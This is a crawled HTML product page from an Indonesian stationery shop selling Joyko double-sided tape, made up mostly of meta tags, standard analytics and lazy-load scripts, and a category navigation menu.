

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alattulissekolah.id/joyko-double-tape-6mmx15yards-core-blue.html
body_size: 973877
content:
 <!doctype html><html lang="id"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Grosir Joyko khususnya Joyko Double Tape 6mmx15yards (Core Blue) Double Tape Selotip Kertas harga kartonan=https://wa.me/628119227169"/>
<meta name="description" content="Menyediakan perlengkapan sekolah dan peralatan kantor Double Side Tape merk Joyko 6mmx15yards harga grosir"/>
<meta name="keywords" content="Joyko Double Tape 6mmx15yards (Core Blue) Double Tape Selotip Kertas, JK-DT615B, Tersedia Double Tape Selotip Kertas Joyko Double Tape 6mmx15yards (Core Blue) dengan harga terjangkau Beli di Bina mandiri Stationery , merek=Joyko,google_product_category=Perlengkapan Kantor &gt; Perlengkapan Umum Kantor &gt; Selotip Kantor,google_product_category_id=934,satuan=Roll,barcode=---,nama_produk=Double Tape Selotip Kertas Joyko Double Tape 6mmx15yards (Core Blue), JK-Group-nanodtape, 3M-SCOTCH-R101, JK-DT615B, 3M-SCOTCH-KPG12, 3M-Scotch-Group-Doubletape, JK-NDST-3, JK-Group-doubletape, 3M-SCOTCH-KH12, JK-NDST-A01-20, 3M-SCOTCH-KCA15, JK-NDST-1, 3M-SCOTCH-200S, JK-DT48DST01, JK-DT4815B, JK-DT06DST01, JK-DT12DST01, 3M-SCOTCH-200M, 3M-SCOTCH-KB10, 3M-SCOTCH-CAT136, JK-DT24DST01, 3M-Scotch-Group-Strgfoamdtape, 3M-SCOTCH-KMZ19, 3M-SCOTCH-KTD12, 3M-SCOTCH-KPW19, JK-DT2415B, JK-DT1215B, 3M-SCOTCH-KKD12, JK-DFT-51, JK-DFT-52, Double Side Tape, Merek ATK&gt;Joyko dan Lem &amp; Adhesive Tape&gt;Double Side Tape"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Grosir Joyko khususnya Joyko Double Tape 6mmx15yards (Core Blue) Double Tape Selotip Kertas harga kartonan=https://wa.me/628119227169</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.alattulissekolah.id/static/version1762192911/_cache/merged/17290721ccb43df3c2e4c7ee45cbc232.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.alattulissekolah.id/joyko-double-tape.html" />
<link  rel="icon" type="image/x-icon" href="https://www.alattulissekolah.id/media/favicon/websites/7/alattulissekolahid-pav-3.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.alattulissekolah.id/media/favicon/websites/7/alattulissekolahid-pav-3.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MC3WQC');</script>
<!-- End Google Tag Manager -->



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-254CLHC1YS"></script>

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.item"/>
<meta property="og:title" content="Joyko&#x20;Double&#x20;Tape&#x20;6mmx15yards&#x20;&#x28;Core&#x20;Blue&#x29;&#x20;Double&#x20;Tape&#x20;Selotip&#x20;Kertas"/>
<meta property="og:description" content="Agen&#x20;alat&#x20;tulis&#x20;kantor&#x20;sedang&#x20;promo&#x20;Double&#x20;Tape&#x20;Selotip&#x20;Kertas&#x20;Joyko&#x20;Double&#x20;Tape&#x20;6mmx15yards&#x20;&#x28;Core&#x20;Blue&#x29;&#x20;2100&#x20;diskon&#x20;menjadi&#x20;1800&#x20;per&#x20;Roll&#x20;order&#x20;di&#x20;agen&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;karena&#x20;sedang&#x20;banyak&#x20;diskon&#x20;untuk&#x20;produk&#x20;Double&#x20;Side&#x20;Tape&#x20;lainnya"/>
<meta property="og:url" content="https://www.alattulissekolah.id/joyko-double-tape.html"/>
<meta property="product:price:amount" content="1800"/>
<meta property="product:price:currency" content="IDR"/>
<meta property="og:image" content="https://www.alattulissekolah.id/media/catalog/product/cache/1e0e87ec062820bd2b0ece95b9a627c3/j/o/joyko-double-tape-6mmx15yards-core-blue-sku-jk-dt615b_vtmx4c5gfzxeabr1.jpg"/>
<meta property="og:image" content="https://www.alattulissekolah.id/media/catalog/product/cache/1e0e87ec062820bd2b0ece95b9a627c3/j/o/joyko-double-tape-6mmx15yards-core-blue-sku-jk-dt615b_vtmx4c5gfzxeabr1.jpg"/>
<meta property="fb:app_id" content="352816590791005"/>
<meta property="product:retailer_item_id" content="JK-DT615B"/>
<meta property="product:brand" content="Joyko"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="product:category" content="Double Side Tape"/>
<meta property="product:availability" content="in stock"/>
<meta property="product:condition" content="new"/>
<!-- rich pins --><meta name="pinterest-rich-pin" content="enabled" /><!-- rich pins --></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="wp-sl catalog-product-view product-joyko-double-tape-6mmx15yards-core-blue page-layout-1column">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>      <style> .fotorama .mf-label-position-custom {display: none;} .product.media > .mf-label-container {display: none;}</style>  <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Katalog Stationery Peralatan Sekolah Lengkap | Toko Alat Tulis Grosir harga Murah | Agen ATK Perlengkapan kantor'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.alattulissekolah.id/customer/account/login/referer/aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~/" >Sign In</a></li><li><a href="https://www.alattulissekolah.id/customer/account/create/" id="idOpKzAXfe" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.alattulissekolah.id/" title="Katalog&#x20;Stationery&#x20;Peralatan&#x20;Sekolah&#x20;Lengkap&#x20;&#x7C;&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Grosir&#x20;harga&#x20;Murah&#x20;&#x7C;&#x20;Agen&#x20;ATK&#x20;Perlengkapan&#x20;kantor" aria-label="store logo"><img src="https://www.alattulissekolah.id/media/logo/websites/7/alattulissekolahid-logo-3.png" title="Katalog&#x20;Stationery&#x20;Peralatan&#x20;Sekolah&#x20;Lengkap&#x20;&#x7C;&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Grosir&#x20;harga&#x20;Murah&#x20;&#x7C;&#x20;Agen&#x20;ATK&#x20;Perlengkapan&#x20;kantor" alt="Katalog&#x20;Stationery&#x20;Peralatan&#x20;Sekolah&#x20;Lengkap&#x20;&#x7C;&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Grosir&#x20;harga&#x20;Murah&#x20;&#x7C;&#x20;Agen&#x20;ATK&#x20;Perlengkapan&#x20;kantor" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.alattulissekolah.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.alattulissekolah.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.alattulissekolah.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.alattulissekolah.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.alattulissekolah.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.alattulissekolah.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.alattulissekolah.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.alattulissekolah.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.alattulissekolah.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.alattulissekolah.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.alattulissekolah.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.alattulissekolah.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.alattulissekolah.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.alattulissekolah.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.alattulissekolah.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.alattulissekolah.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.alattulissekolah.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.alattulissekolah.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.alattulissekolah.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.alattulissekolah.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.alattulissekolah.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul 